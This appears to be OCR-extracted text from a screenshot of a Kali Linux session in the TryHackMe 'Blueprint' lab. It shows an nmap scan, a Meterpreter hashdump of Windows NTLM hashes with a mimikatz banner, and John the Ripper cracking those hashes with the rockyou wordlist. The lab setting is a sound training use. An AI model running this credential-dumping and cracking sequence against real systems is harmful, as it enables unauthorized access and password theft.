 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:21 1
kali@kali: ~/Desktop/TryHackMe/Blueprint
kali@kali: ~/Desktop/TryHackMe/Blueprint 94x22
Increasing send delay for 10.10.171.219 from 5 to 10 due to max_successful_tryno increase to 5
Warning: 10.10.171.219 giving up on port because retransmission cap hit (6).
Connect Scan Timing: About 2.55% done; ETC: 08:43 (0:38:52 remaining)
Connect Scan Timing: About 4.57% done; ETC: 08:36 (0:31:42 remaining)
Connect Scan Timing: About 6.33% done; ETC: 08:35 (0:29:51 remaining)
Connect Scan Timing: About 8.20% done; ETC: 08:34 (0:28:10 remaining)
Discovered open port 49152/tcp on 10.10.171.219
Connect Scan Timing: About 12.73% done; ETC: 08:34 (0:26:30 remaining)
Connect Scan Timing: About 17.83% done; ETC: 08:34 (0:24:58 remaining)
Connect Scan Timing: About 18.60% done; ETC: 08:36 (0:26:33 remaining)
Connect Scan Timing: About 22.25% done; ETC: 08:35 (0:24:52 remaining)
Connect Scan Timing: About 25.80% done; ETC: 08:34 (0:23:12 remaining)
Connect Scan Timing: About 31.17% done; ETC: 08:35 (0:21:34 remaining)
Discovered open port 49158/tcp on 10.10.171.219
Connect Scan Timing: About 38.31% done; ETC: 08:36 (0:19:55 remaining)
Discovered open port 49153/tcp on 10.10.171.219
Connect Scan Timing: About 42.60% done; ETC: 08:35 (0:18:17 remaining)
Connect Scan Timing: About 46.88% done; ETC: 08:35 (0:16:40 remaining)
Connect Scan Timing: About 50.93% done; ETC: 08:34 (0:15:06 remaining)
Discovered open port 49154/tcp on 10.10.171.219
Connect Scan Timing: About 55.73% done; ETC: 08:34 (0:13:31 remaining)
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ john --format=nt ntlm.txt --wordlist=/usr/share/wordlists/rockyou.txt 1 ×
Using default input encoding: UTF-8
Loaded 3 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Remaining 2 password hashes with no different salts
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2021-07-04 08:21) 0g/s 14636Kp/s 14636Kc/s 29272KC/s _ 09..*7¡Va
mos!
Session completed
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ john --format=LM ntlm.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 1 password hash (LM [DES 256/256 AVX2])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$
kali@kali: ~/Desktop/TryHackMe/Blueprint 59x20
tilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.leto
ux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartl
ogon.com ***/
Success.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb
88e35dc18c7a0b0168631411:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931
b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a
1c1209ddde4c450:::
meterpreter > id
[-] Unknown command: id.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
kali@kali: ~/Desktop/TryHackMe/Blueprint 112x20
Session completed
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ john ntlm.txt --format=LM --fork=4 --wordlist=/usr/share/wordlists/rockyou.txt --show
Invalid options combination or duplicate option: "--show"
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ john ntlm.txt --show 1 ×
Administrator::500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411:::
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab::1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::
3 password hashes cracked, 0 left
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ john ntlm.txt --format=NT --fork=4 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
(Guest)